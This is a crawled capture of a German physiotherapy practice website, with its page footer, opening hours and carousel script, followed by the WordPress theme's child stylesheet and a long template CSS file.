<li><a style="color: #fff;" href="https://www.facebook.com/HolgerSchulzPhysiotherpeut/" class="social-circle" title="Facebook"><i class="fa-brands fa-facebook fa-2x"></i> &nbsp;&nbsp;facebook</a></li>
	
	<li><a style="color: #fff;" href="https://www.instagram.com/jettz_physio/" class="social-circle" title="Instagram"> <i class="fa-brands fa-instagram fa-2x"></i> &nbsp;&nbsp;Instagram</a></li>

<li><a style="color: #fff;" href="https://g.page/r/CYQ_xToqOmLyEAg/review" class="social-circle" title="GOOGLE Bewertung"> <i class="fa fa-google fa-2x" aria-hidden="true"></i> &nbsp;&nbsp;Google Bewertung</a></li>
</ul></div></div></div>
      <div class="col-md-5 footer-block"><div id="text-8" class="widget_text"><h3>Unsere Öffnungszeiten</h3>			<div class="textwidget"><p><b>Physiotherapeutische Praxis:</b></p>
<table class="footable" border="0" width="100%" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td>Mo. &#8211; Fr.</td>
<td>07:00 &#8211; 21:00 Uhr</td>
</tr>
</tbody>
</table>
<p><b>Medizinische Fitness:</b></p>
<table class="footable" style="height: 304px;" border="0" width="556" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Mo.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
13:00 &#8211; 21:00 Uhr</td>
</tr>
<tr>
<td>Di. Mi. Do.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
14:00 &#8211; 21:00 Uhr</td>
</tr>
<tr>
<td>Fr.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
15:00 &#8211; 20:00 Uhr</td>
</tr>
<tr>
<td>Sa.</td>
<td>13:00 &#8211; 15:00 Uhr</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
		</div></div>
      <div class="col-md-2 footer-block"><div id="text-4" class="widget_text"><h3>Kontakt</h3>			<div class="textwidget"><p><a href="https://www.jettz.de/impressum/">Impressum</a><br />
<a href="https://www.jettz.de/datenschutzerklaerung/">Datenschutz</a><br />
<a href="https://www.jettz.de/kontakt/">Kontakt</a><br />
<a href="https://www.jettz.de/kontakt/">Anfahrt</a></p>
</div>
		</div></div>
      <div class="col-md-2 footer-block"><div id="media_image-3" class="widget_media_image"><img width="382" height="477" src="https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3.jpg" class="image wp-image-1183  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3.jpg 382w, https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3-240x300.jpg 240w" sizes="(max-width: 382px) 100vw, 382px" /></div></div>
      <!-- <div class="col-md-3 footer-block newsletter"></div> -->
    </div>
        <!-- /.footer section -->
    <div class="row tiny-footer"><!-- tiny-footer-->
      <div class="col-md-6 copyright">
              </div>
      <div class="col-md-6 soical-block">
        <ul class="listnone">
		        </ul>
      </div>
    </div>
    <!-- /.tiny-footer--> 
  </div>
</div>
<!-- /.footer -->
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/owl.carousel.min.js' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/menumaker.js' id='menumaker-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/jquery.bootstrap-dropdown-hover.min.js' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/jquery.sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/isotope.pkgd.min.js' id='isotope-pkgd-min-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/custom-script.js' id='physioplus-custom-script-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/navigation.js?ver=20151215' id='physioplus-navigation-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/skip-link-focus-fix.js?ver=20151215' id='physioplus-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="text/javascript">
					var $ = jQuery.noConflict();
					if($('.owl-theme').hasClass('main-slider'))
					{
						$(document).ready(function() {
						  $('.main-slider').owlCarousel({
							  navigation : true, 
							  slideSpeed : '2000000',
							  paginationSpeed : '2000000',
							  singleItem: true,
							  autoHeight : true,
							  navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
							  autoPlay:4000,
        					  addClassActive: true,
								afterMove: previousslide,
								beforeMove: nextslide,					  
							  transitionStyle : 'fade'	
							  });
						});

						// First Slide
						$('.owl-item.active .slider-caption').addClass('animated fadeInLeft');
						 
						// Other Slides
						function previousslide() {
							$('.owl-item.active .slider-caption').addClass('animated fadeInLeft');
						}
						function nextslide() {
							 $('.owl-item .slider-caption').removeClass('animated fadeInLeft');
						}							
					}				
				  </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://jettz.de/wp-content/themes/physioplus-child/style.css?ver=5.5.17
body_size: 1246
content:
/*
Theme Name:     Physioplus Child
Description:    Child-theme for physioplus
Template:       physioplus

(optional values you can add: Theme URI, Author URI, Version)
*/

@import url("../physioplus/style.css");

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
	margin: 0 auto;
	max-width: 1170px;
}

#cssmenu ul ul li a, #cssmenu.small-screen ul ul li a {
    background-color: #b20018;
    color: #fff !important;
}

#cssmenu ul ul li a:hover, #cssmenu.small-screen ul ul li a:hover {
    color: #ccc !important;
}

table.footable {
    border: 0px;
}

table.footable th, table.footable td{
    padding: 5px 0px;
    border-top: 0px solid #ddd;
    border-left: 0px solid #ddd;
}

table.footable td:nth-child(1){
    width: 130px;
}

.fa-facebook-f::before, .fa-facebook::before {
    content: "\f082" !important;
}

.page-header {margin: 0 auto !important;}
.page-header h1, .page-header .breadcrumb {display: none;}

.home .flaticon-login12::before {
    content: "\e066" !important;
}

.home .flaticon-login9::before {
    content: "\e065" !important;
}

.row.startvideo {margin-bottom: 45px; margin-top: 30px;}

@media only screen and (min-width: 1200px) {
.container {
    width: 1070px !important;
 }
	
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -25px !important;
}
}

@media only screen and (max-width: 468px) {
}	


--- FILE ---
content_type: text/css
request_url: https://jettz.de/wp-content/themes/physioplus/css/custom-style.css?ver=5.5.17
body_size: 45498
content:
@charset "UTF-8";
/* CSS Document */

/*

 Template Name : Physio | Physiotherapy Responsive HTML Template;
 Author : Jitu Chauhan;

 */

/*---------Template Index --------

+ Default css
	- Typography
	- Button css
	- Form css
+ General css
    - Space css
	- List style css
	- Line css
+ Template Header Css
	- Header
	- Navigation
	- Navigation-2
	- Slider
+ Template Pages / sections
	- Service section / page css
	- Blog section / page css
	- Blog details / page css
	- Team section / page css
	- Location section / page css
	- Location details page
	- Contact us page
	- About us Page 
	- 404 page
	- Career
	- Career Details
	- Career Form 
	- Gallery Popuup
	- Gallery Filter
	- Pricing page

+ Mobile CSS
	- Navigation
	- Slider

*/


/******************
 	Defualt CSS
 ******************/
body {
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	color: #8e8e8e;
	-webkit-font-smoothing: antialiased;
	line-height: 26px;
	font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Adamina', serif;
	color: #363636;
	position: relative;
	margin: 0px 0px 30px 0px;
	text-rendering: optimizelegibility;
}
h1 {
	font-size: 28px;
	line-height: 38px;
}
h2 {
	font-size: 22px;
	line-height: 32px;
	margin-bottom: 20px;
}
h3 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 10px;
}
h4 {
	font-size: 18px;
}
p {
	margin-bottom: 30px;
}
ol, ul {
	margin-top: 0;
	margin-bottom: 0px;
	padding: 0px;
}
a {
	color: #568aed;
	text-decoration: none;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
a:focus, a:hover {
	color: #ff9805;
	text-decoration: none;
}
strong {
	font-weight: 400;
}
.lead {
	color: #444;
	font-weight: 400;
	line-height: 34px;
	font-size: 21px;
}
.listnone {
	list-style: none;
	margin-bottom: 20px;
	margin-left:0;
}
.list-view{
	margin-left:18px;
	margin-bottom:20px;
}
.listnone.list-view{
	margin-left:0;

}
ul.children{
	list-style: none;
	margin-left:90px;
}

/**** Buttons CSS ****/

.btn {
	display: inline-block;
	padding: 10px 23px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.42857143;
	text-align: center;
	border: none;
	border-radius: 2px;
	text-transform: uppercase;
}
.btn-default {
	background: #ffa405;
	color: #fff;
}
.btn-default:hover, .btn-default:focus {
	background-color: #ff9805;
	background-position: 0 -15px;
	color: #fff;
}
.btn-default:active, .btn-default.active {
	background-color: #ff9805;
	border-color: transparent;
}
.btn-primary {
	background-color: #568aed;
	color: #fff;
}
.btn-primary:hover {
	background-color: #6197ff;
}
.btn-lg {
	font-size: 18px;
}
.btn-sm {
	font-size: 12px;
}
.btn-xs {
	font-size: 11px;
	padding: 5px 12px;
}
.btn-link {
	text-transform: uppercase;
	font-size: 14px;
	color: #568aed;
}
.btn-link:hover {
	color: #ff9805;
	text-decoration: none;
}
button, html input[type=button], input[type=reset], input[type=submit]{
    background: #ffa405;
    color: #fff;
	border-radius: 3px;
	border:none;

}

.load_more.btn{
	width:100%;
}

/*** Button hover effect ***/
.hvr-sweep-to-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	border-radius: 2px;
}
.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
	color: white;
}
.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	border-radius: 2px;
}
.hvr-sweep-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #3b75e4;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
/*** Template Form ***/
.form-control {
	border-radius: 0px;
	-webkit-box-shadow: inset 0 0px 0px rgba(0,0,0,.075);
	box-shadow: inset 0 0px 0px rgba(0,0,0,.075);
	background-color: #fff;
	border: 2px solid #ebe9e4;
	height: 43px;
}
select.form-control {
	-webkit-appearance: none;
	-moz-appearance: none;
	background-position: 97% 50%;
	background-repeat: no-repeat;
	background-image: url(../images/down-arrow.png);
}
textarea{}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 400;
	color: #333
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #fff;
	border: 2px solid #ebe9e4;
	border-radius: 4px;
}
/*******************
	General CSS 
********************/

.well-block {
	background-color: #faf9f7;
	border-top: 3px solid #ffa405;
	padding: 30px;
	margin-bottom: 30px;
}
.feature-block-outline {
	border: 2px solid #f2f1ee;
	padding: 40px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #fff;
	margin-bottom: 30px;
}
.feature-block-outline:hover {
	border: 2px solid #568aed;
	cursor: pointer;
}
.feature-block-outline p:last-child {
	margin-bottom: 0px;
}
.flat-icon {
	color: #568aed;
	margin-bottom: 30px;
	line-height:1;
}
.flat-icon-xs {
	font-size: 42px;
}
 

.btn-section {
	margin-top: 10px;
	 text-align: right;
}
/*** Line CSS ***/
h1.left:after, h2.left:after, h3.left:after, h4.left:after, h5.left:after, h6.left:after {
	content: "";
	width: 100px;
	height: 0;
	border-bottom: 2px solid #568aed;
	position: absolute;
	top: 5px;
	margin: 1px 0px 0px 30px !important;
}
.line:after {
	position: absolute;
	content: '';
	right: -12%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #568aed;
	z-index: 9;
	top: 50px;
}
.line-left {
	position: relative;
}
.line-left:before {
	position: absolute;
	content: '';
	left: -28%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #568aed;
	z-index: 9;
	top: 50px;
}
.meta-line {
	position: relative;
}
span.meta-line {
	content: "";
	width: 100px;
	height: 2px;
	border-bottom: 2px solid #568aed;
	background-color: #568aed;
	float: left;
	margin-top: 12px;
	margin-right: 15px;
}
.small-title {
	font-size: 12px;
	text-transform: uppercase;
	color: #568aed;
	letter-spacing: 2px;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}
/*** Zoom Effect ***/
.zoom-pic {
	position: relative;
	overflow: hidden;
	z-index: 1
}
.zoom-pic:hover img {
	transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
}
.zoom-pic img {
	position: relative;
	z-index: -1;
	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}
/*** section space ***/
.section-space {
	padding-top: 60px;
	padding-bottom: 60px;
}
.section-color {
	background-color: #faf9f7;
}
.section-title {
	margin-bottom: 30px;
}
.mbtm1 { margin-bottom: 10px;}
.mbtm3 { margin-bottom: 30px;}
.mbtm2 { margin-bottom: 20px;}
.mbtm4 { margin-bottom: 40px;}
.mbtm5 { margin-bottom: 50px;}
.mbtm6 { margin-bottom: 60px;}
.mbtm7 { margin-bottom: 70px;}
.mbtm8 { margin-bottom: 80px;}
.mbtm9 { margin-bottom: 90px;}
.mbtm10 { margin-bottom: 100px;}

.mtop1 { margin-top: 10px;}
.mtop2 { margin-top: 20px;}
.mtop3 { margin-top: 30px;}
.mtop4 { margin-top: 40px;}
.mtop5 { margin-top: 50px;}
.mtop6 { margin-top: 60px;}
.mtop7 { margin-top: 70px;}
.mtop8 { margin-top: 80px;}
.mtop9 { margin-top: 90px;}
.mtop10{ margin-top: 100px;}

/*** List style ***/
.chevron-circle-right li {
	position: relative;
}
.chevron-circle-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #cac8c4;
	top: 0;
	left: -5px;
	content: "\f138";
}
.calendar li {
	position: relative;
}
.calendar li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #cac8c4;
	top: 0;
	left: -5px;
	content: "\f274";
}
.circle-right li,.circle-o li,.angle-double-right li,.long-arrow-right li,.arrow-right li,.checked li {
	position: relative;
}
.circle-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f138";
	font-size: 14px;
	line-height: 36px;
}
.circle-o li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f1db";
	font-size: 14px;
	line-height: 36px;
}
.angle-double-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f101";
	font-size: 14px;
	line-height: 36px;
}
.long-arrow-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f178";
	font-size: 14px;
	line-height: 36px;
}
.arrow-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f061";
	font-size: 14px;
	line-height: 36px;
}
.checked li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #568aed;
	top: 0;
	left: -5px;
	content: "\f00c";
	font-size: 14px;
	line-height: 36px;
}

ol.list-view li{
	margin-bottom:10px;
}
.cat-item {
	position: relative;
}
.cat-item:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #cac8c4;
	top: 0;
	left: -5px;
	content: "\f138";
}
.widget_archive li {
	position: relative;
}
.widget_archive li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #cac8c4;
	top: 0;
	left: -5px;
	content: "\f274";
}
.sidebar ul{
	list-style-type:none;
	margin:0;
}

/*** page header ***/
h1.site-title{
	margin-bottom:10px;
}

.page-header {
	background-size: cover;
	color: #fff;
	margin: 0;
	padding: 15px 10px 15px;
	min-height: 200px;
	border: none;
	color: #fff;
}
.page-header h1 {
	color: #fff;
	font-size: 38px;
}
.page-header h1:before {
	content: "";
	width: 100%;
	height: 1px;
	background-color: rgba(255,255,255,0.2);
	position: absolute;
	bottom: -30px;
	margin: 0!important;
}
.page-title {
	margin-top: 60px;
}
/*** Breadcrumb ***/
.breadcrumb {
	background-color: transparent;
	border: none;
	margin: 0px;
	padding-left: 0px;
	padding-top: 15px;
}
.breadcrumb li{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
}
.breadcrumb span a {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
}
.breadcrumb span a span{color: #fff;}
.breadcrumb li a{color: #fff;}
.breadcrumb li a:hover,.breadcrumb span a span:hover{color: #ff9805;}
.breadcrumb li.active,.breadcrumb span span {
	color: #9abdff;
	font-size: 12px;	
	text-transform: uppercase;	
}
.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #9abdff;
	font-family: 'FontAwesome';
	content: "\f101";
}
.fa.fa-angle-double-right.separator{
	font-size:12px;
	color: #9abdff;
}

/**** main container *****/
.main-container {
	padding-top: 80px;
	margin-bottom: 80px;
}
/****************** 
	Template Header 
*******************/
.navbar-top {
	background-color: #568aed;
}
.welcome-msg {
	color: #dde9ff;
	margin-bottom: 0px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
}
.navbar-link {}
 
.navbar-link ul, .navbar-link-2 ul {
	float: right;
}
.navbar-link ul li, .navbar-link-2 ul li {
	float: left;
	list-style: none;
}
.navbar-link ul li a {
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
	display: inline-block;
	padding-bottom: 9px;
	border-left: 1px solid #6799F7;
	padding-left: 20px;
	padding-right: 20px;
}
.navbar-link ul li a:hover {
	background-color: #333;
}
.navbar-link ul li a.dark-active {
	background-color: #333
}
/**** Navigation CSS ****/
.navigation {
	position: relative;
	z-index: 9;
}
.is-sticky .navigation {
	background-color: #fff;
	border-bottom: 2px solid #568aed;
}
.navigation .navbar {
	min-height: 100px;
	border-radius: 0px;
	margin-bottom: 0px;
}
.navigation .navbar-default {
	background-color: transparent;
	border: none;
	padding-top: 12px;
}
.navigation .navbar-nav {
	margin-top: 15px;
}
.navigation .navbar-default .navbar-nav>li>a {
	color: #363636;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0px;
    padding: 10px;
}
/*** menu hover css ***/
.navigation .navbar-default .navbar-nav>li>a:focus, .navigation .navbar-default .navbar-nav>li>a:hover {
	color: #568aed;
}
/*** menu hover 0pen css ***/
.navigation .navbar-default .navbar-nav>.open>a, 
.navigation .navbar-default .navbar-nav>.open>a:focus, 
.navigation .navbar-default .navbar-nav>.open>a:hover {
	color: #568aed;
	background-color: transparent;
}
/**** Dropdown Menu ***/
.navigation .navbar-right .dropdown-menu {
	right: auto;
	left: 0;
	top: 73px;
}
.navigation .dropdown-menu, .navigation-2 .dropdown-menu {
	border: none;
	border-radius: 0px;
	-webkit-box-shadow: 0 0px 0px rgba(0,0,0,.175);
	box-shadow: 0 0px 0px rgba(0,0,0,.175);
	margin: 0px;
	padding: 20px 0px;
	background-color: #4179e2;
}
.navigation .dropdown-menu>li>a, .navigation-2 .dropdown-menu>li>a {
	display: block;
	padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 1.42857143;
	color: #dde9ff;
	white-space: nowrap;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
}
.navigation .dropdown-menu>li>a:hover, .navigation-2 .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #568aed;
}
/*** Header #2 ****/
.navbar-top-2 {
	border-top: 3px solid #568aed;
}
.navbar-block {
	border-bottom: 1px solid #e0e0e0;
}
.navbar-block:empty{
	border-bottom: none;
}
.navbar-address {
	margin-bottom: 0px;
	text-align: right;
}
.navbar-top-2 .welcome-msg, .navbar-top-2 .navbar-address {
	color: #8e8e8e;
	margin-bottom: 0px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: normal;
	padding-top: 9px;
}
.navbar-link-2 ul li a {
	color: #8e8e8e;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
	display: inline-block;
	padding-bottom: 9px;
	border-left: 1px solid #e0e0e0;
	padding-left: 20px;
	padding-right: 20px;
}
.navbar-link-2 ul li a:hover {
	color: #568aed
}
.navigation-2 {
}
.navigation-2 .navbar {
	margin-bottom: 0px;
	min-height: 60px;
}
.navigation-2 .navbar-default {
	background-color: #568aed;
	border: none;
	border-radius: 0px;
}
.navigation-2 .navbar-default .navbar-nav>li>a {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0px;
	padding: 20px;
	color: #dde9ff;
}
.is-sticky .header {
	border-top: 3px solid #568aed;
}
.header {
	z-index: 12;
	background-color: #fff;
	position: relative;
}
.header-logo, .header-content {
	padding-top: 40px;
	padding-bottom: 40px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.header-logo .navbar-brand {
	float: left;
	height: auto;
	padding: 0px;
	font-size: 18px;
	line-height: 20px;
}
.header-content {
	text-align: right;
}
.header-content .call-number {
	padding-right: 20px;
	font-weight: 400;
	color: #363636;
}
.header-content .call-number i {
	color: #ff9805;
	padding-right: 10px;
}
 
.header-content .btn-link{color: #363636; font-size: 16px;}
.header-content .btn-link:hover{color: #568aed;}
.navigation-2 .navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: #fff;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navigation-2 .navbar-default .navbar-toggle .icon-bar {
    background-color: #568aed;
}
.navigation-2 .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background-color: #6a9dfe; }
/*******************
 	Slider CSS 
 ****************/
#slider {
	position: relative; 
}
#slider .item {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+1,000000+100&0.6+0,0.6+100 */
	background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.6) 1%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.6) 1%, rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.6) 1%, rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000', GradientType=0 ); /* IE6-9 */
}

#slider .item img {
	display: block;
	width: 100%;
	height: auto;
z-index: -1; position: relative;
}
.slider-caption {
	position: absolute;
	bottom: 30%;
	width: 50%;
	z-index:3;
}
.slider-title {
	color: #363636;
	font-size: 42px;
	line-height: 52px;
}
.slider-description {
	color: #5d5d5d;
	margin-bottom: 30px;
	font-weight: 400;
	font-size: 18px;
}
#slider .owl-theme .owl-controls {
	margin-bottom: -12px;
}
#slider .owl-prev, .owl-gallery-slide .owl-prev {
	position: absolute;
	left: 30px;
	top: 45%;
}
#slider .owl-next, .owl-gallery-slide .owl-next {
	position: absolute;
	right: 30px;
	top: 45%;
}
#slider .owl-prev, #slider .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-prev {
	background-color: #568aed;
	border-radius: 0px;
	font-size: 20px;
	opacity: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#slider .owl-prev:hover, #slider .owl-next:hover, .owl-gallery-slide .owl-next:hover, .owl-gallery-slide .owl-prev:hover {
	background-color: #ff9805;
}
#slider .owl-pagination {
	position: absolute;
	bottom: 20px;
	margin: 0 auto;
	width: 100%;
}
/*******************
 	Template Page CSS 
 ****************/

/****************** service CSS ***************/
.service-block {
	margin-top: 60px;
}
.service-title {
	color: #333;
}
.service-pic-block {
}
.service-pic {
}
.service-pic img {
	border-bottom: 2px solid #568aed;
}

.service-description {
	background-color: #faf9f7;
	padding: 35px;
}
#service .owl-prev {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 48%;
}
#service .owl-next {
	position: absolute;
	right: 0px;
	bottom: 0px;
	height: 48%;
}
#service .owl-prev, #service .owl-next {
	background-color: #faf9f7;
	padding: 10px;
	opacity: 1;
	color: #333;
	border-radius: 0px;
	width: 70px;
	margin: 0px;
	line-height: 5;
	font-size: 20px;
}
#service .owl-prev:hover, #service .owl-next:hover {
	background-color: #ff9805;
	color: #fff;
}
#service.owl-theme .owl-controls {
	margin-top: 0px;
	text-align: center;
	width: 80px;
	position: absolute;
	right: 0px;
	height: 100%;
	top: 0px;
	background: #fff;
}
/*** why choose block ***/
.why-choose-block {
	position: relative;
}
.block-caption {
	position: absolute;
	padding: 0px 26px;
	bottom: 0px;
	z-index: 2;
	width: 93%;
}
.block-caption a{color: #fff;}
.why-chooose-pic {
}
.block-caption h1 {
	font-weight: 800;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-size: 34px;
	text-transform: uppercase;
	line-height: 30px;
}
.block-caption .block-title {
	color: #fff;
	font-size: 24px;
	line-height: 28px;
}
.video-block {
	margin-bottom: 30px;
}
.modal-dialog {
	width: 600px;
	margin: 130px auto;
}
/**************** Trainer ******************/
.trainer-block {
	margin-bottom: 30px;
}
.trainer-pic {
	position: relative;
}
.trainer-pic img{width: 100%;}

.trainer-caption h2 {
	margin-bottom: 0px;
}
.trainer-title {
	color: #363636;
}
.trainer-meta {
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	color: #568aed;
	text-transform: uppercase;
}
.trainer-caption {
	background-color: #fff;
	z-index: 2;
	text-align: center;
	position: absolute;
	bottom: 18px;
	width: 84%;
	margin-left: 4%;
	padding: 19px 11px 19px 11px;
	border-bottom: 3px solid #ff9805;
}
.trainer-description {
	margin-top: 40px;
}
.trainer-profile {
	margin-bottom: 100px;
}
.profile-desciption {
}
.parallax-cta{
	padding: 100px 0px;
	color: #fff;
	text-align: center;
}
.parallax-cta p{
	color: #fff;
	text-align: center;
}
.parallax-cta .btn {
	margin-bottom: 5px;
}
.parallax-cta h1 {
	color: #fff;
	margin-bottom: 40px;
	font-size: 42px;
}
.parallax {
	background-position: 80% 10%;
	background-repeat: no-repeat;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.parallax img {
}
.parallax-2 {
	background-image: url("../images/parallax-cta.jpg");
}
/****************** Testimonial ****************/
.testimonial-section {
	margin-top: 60px;
}
.testimonial-block {
}
.testimonial-well {
	background-color: #fff;
	padding: 40px;
	border-bottom: 2px solid #eaeaea;
}
.testimonial-author {
	background-color: #fff;
	padding: 20px 40px;
}
.testimonial-desc {
	font-style: italic;
	font-family: 'Adamina', serif;
	color: #888;
	font-weight: 500;
}
.patient-title {
	margin-bottom: 0px;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #ffae14;
	letter-spacing: 1px;
	font-weight: 600;
}
.patient-title span {
	color: #808080;
	 padding-left: 10px;
}
/********* Testimonial carousel *********/
.testimonial-bg {
	background: linear-gradient(rgba(87, 127, 203, 0.80), rgba(87, 127, 203, 0.80)), rgba(87, 127, 203,0.80) url("../images/testimonial-bg.jpg") no-repeat;
	background-position: 70% 20%;
	background-repeat: no-repeat;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-top: 60px;
	padding-bottom: 60px;
}
#testimonial-single {
}
#testimonial-single .owl-controls {
	text-align: left;
	margin-top: 0px;
}
#testimonial-single .owl-controls .owl-buttons div {
	color: #fff;
	display: inline-block;
	zoom: 1;
	margin: 5px -2px 0px 0px;
	padding: 8px 15px;
	font-size: 16px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 2px;
	background: transparent;
	filter: Alpha(Opacity=50);
	opacity: 1;
	border: 2px solid #fff;
	font-weight: 700;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#testimonial-single .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);
	opacity: 1;
	text-decoration: none;
	color: #ff9805;
}
.testimonial-wide {
}
.testimonial-pic {
}
.testimonial-pic img {
	border-radius: 100%;
}
